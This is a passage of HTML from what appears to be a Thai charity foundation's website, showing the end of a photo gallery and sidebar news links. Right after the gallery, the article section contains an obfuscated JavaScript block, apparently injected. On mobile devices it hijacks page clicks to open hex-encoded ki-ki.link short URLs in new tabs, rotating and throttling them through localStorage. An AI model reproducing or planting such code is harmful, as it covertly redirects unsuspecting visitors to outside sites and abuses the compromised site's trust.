            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279433557.jpg" title="Click to enlarge image 279433557.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279433557.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279446277.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279446277.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279446277.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279446277.jpg" title="Click to enlarge image 279446277.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279446277.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279446645.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279446645.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279446645.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279446645.jpg" title="Click to enlarge image 279446645.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279446645.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279450713.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279450713.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279450713.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279450713.jpg" title="Click to enlarge image 279450713.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279450713.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279451325.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279451325.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279451325.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279451325.jpg" title="Click to enlarge image 279451325.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279451325.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279471025.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279471025.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279471025.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279471025.jpg" title="Click to enlarge image 279471025.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279471025.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/04/26042022/279479733.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 279479733.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6f38feb26e_279479733.jpg" target="_blank" data-fancybox="gallery6f38feb26e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 279479733.jpg" title="Click to enlarge image 279479733.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6f38feb26e_279479733.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1623354279" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-none item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=159:6-2561&amp;catid=41&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2018/06/06062018/06062018_0010.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 07 2561								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=159:6-2561&amp;catid=41&amp;Itemid=103">จัดอบรมหลักสูตร “การช่วยเหลือปฐมพยาบาลขึ้นพื้นฐาน” รุ่นที่ 6 ประจำปี 2561</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1507:2021-04-16-08-13-05&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2021/04/15042021/172420168.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									เม.ย., 15 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1507:2021-04-16-08-13-05&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอเมือง จังหวัดนครสวรรค์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1267:600&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2020/10/21102020/122113745.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 16 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1267:600&amp;catid=63&amp;Itemid=112">แพ็คถุงยังชีพ 600 ชุด แจกผู้ประสบภัยน้ำท่วมในพื้นที่อำเภออรัญประเทศ จังหวัดสระแก้ว  .</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3309:2024-07-26-09-34-52&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2024/07/25072024/453007084.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 25 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3309:2024-07-26-09-34-52&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยตำบลหนองสามวัง อำเภอหนองเสือ จังหวัดปทุมธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=524:2019-06-14-02-16-00&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2019/13062019_1/13062019_1_001.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 13 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=524:2019-06-14-02-16-00&amp;catid=37&amp;Itemid=112"> ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย จากเหตุเพลิงไหม้ อ.สามพราน จ.นครปฐม</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4011:2025-06-25-02-17-14&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/06/23062025/509606677.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4011:2025-06-25-02-17-14&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก คุณโค้วไน่ไน และครอบครัว เพื่อร่วมสมทบทุนในงานช่วยเหลือด้านสาธารณกุศลต่างๆ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-none item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=139:2018-06-15-02-13-59&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2018/01062018/01062018_0001.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=139:2018-06-15-02-13-59&amp;catid=37&amp;Itemid=112">แผนกสังคมฯ ช่วยเหลือผู้ประสบอัคคีภัย จ.สุพรรณบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2338:2022-09-15-12-46-39&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2022/09/15092022_1/307123648.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2338:2022-09-15-12-46-39&amp;catid=63&amp;Itemid=112">แผนกบรรเทาสาธารณภัยมูลนิธิป่อเต็กตึ๊งลงพื้นที่ช่วยเหลือผู้ประสบภัยน้ำท่วม ตำบลเนินพระ อำเภอเมือง จังหวัดระยอง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2263:2022-08-22-13-25-48&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/08/21082022/300583604.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2263:2022-08-22-13-25-48&amp;catid=36&amp;Itemid=112">มอบเครื่องอุปโภคบริโภคณ วัดพระพุทธบาทประทานพร (วัดพระบาทน้ำพุ) ตำบลเขาสามยอด อำเภอเมือง จังหวัดลพบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1381:2020-12-23-03-16-39&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2020/12/21122020/131927763.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1381:2020-12-23-03-16-39&amp;catid=37&amp;Itemid=112">แผนกสังคมสงเคราะห์ มอบเงินพร้อมเครื่องอุปโภคบริโภคช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่จังหวัดจันทบุรี</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1904:2021-12-13-08-16-26&amp;catid=62&amp;Itemid=112" itemprop="url">
